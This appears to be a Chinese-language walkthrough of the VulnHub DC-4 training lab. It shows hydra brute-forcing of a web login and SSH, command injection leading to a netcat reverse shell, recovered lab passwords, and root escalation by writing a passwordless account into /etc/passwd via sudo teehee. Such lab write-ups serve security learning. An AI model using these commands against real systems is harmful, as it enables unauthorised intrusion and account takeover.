官网指路

https://www.vulnhub.com/entry/dc-4,313/![]() https://www.vulnhub.com/entry/dc-4,313/

https://www.vulnhub.com/entry/dc-4,313/

下载好后解压直接拖到kali就行

改成nat模式打开就行

我们打开kali看看主机的IP地址

arp-scan -I eth0 -l  扫描出来是这个ip地址

扫描出来是这个ip地址

接下来就是扫一下开放的端口

nmap -p- -sS -A 192.168.64.144

扫描出来22和80端口开放

访问一下网站

发现是一个登录界面那么就可以试试暴力破解,这里我们用hydra来爆破

这个是kali自带的靶场的密码字典我们就有这个爆破

hydra -L 1.txt -P /usr/share/wordlists/rockyou.txt 192.168.64.144 http-post-form "/login.php:username=^USER^&password=^PASS^:S=logout" -F

这个1.txt是自己随便写的字典

这就获取到账号密码了尝试登录

登录成功

发现有命令执行



bp抓包

修改尝试一下

执行成功

那么就可以反弹shell了

kali先开启监听

执行反弹shell代码

nc+192.168.64.133+999+-e+/bin/bash

反弹成功

用python把前面的shell补齐

python -c 'import pty;pty.spawn("/bin/bash")'



我们在家目录里面找到了三个账号



在jim的backups目录里面发现一个密码字典

可以有密码存在复制下来到本地

在做一个账号字典账号就为家目录里面账号和root

就可以用hydra爆破ssh尝试登录

hydra -L 2.txt -P 1.txt ssh://192.168.64.144

扫描出来jim密码为jibril04

ssh登录一下

ok登录成功

在转转

在/var/mail里面发现了一封邮件

翻译一下

翻译得到charles密码为^xHhA&hvim0y

在来登录一下

登录成功

接下来就可以提权了

sudo -l 发现他在执行teehee时候相当与管理员

开始提权

echo "lll::0:0:::/bin/bash" | sudo teehee -a /etc/passwd

已经把lll账号写进去了 是没有密码的ssh登录

直接su 来切换账号就行

现在就是root权限

ok

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?